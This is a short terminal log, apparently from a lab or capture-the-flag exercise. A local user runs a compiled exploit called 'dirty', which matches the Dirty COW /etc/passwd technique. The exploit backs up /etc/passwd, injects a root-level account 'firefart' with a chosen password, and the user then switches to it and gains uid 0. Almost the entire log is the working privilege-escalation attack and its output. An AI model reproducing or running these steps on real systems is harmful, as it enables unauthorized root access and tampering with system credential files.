 nginx:x:498:498:nginx user:/var/cache/nginx:/sbin/nologin
wwwuser:x:500:500::/home/wwwuser:/bin/bash
[wwwuser@192 tmp]$ rm -f passwd.bak
[wwwuser@192 tmp]$ ls
dirty dirty.c yum.log
[wwwuser@192 tmp]$ ./dirty 114514
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 114514
Complete line:
firefart:fiuyJPDFqTE9M:0:0:pwned:/root:/bin/bash
mmap: 7fa258f63000
114514
^C
[wwwuser@192 tmp]$ ls
dirty dirty.c passwd.bak yum.log
[wwwuser@192 tmp]$ su firefart
密码：
[firefart@192 tmp]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@192 tmp]#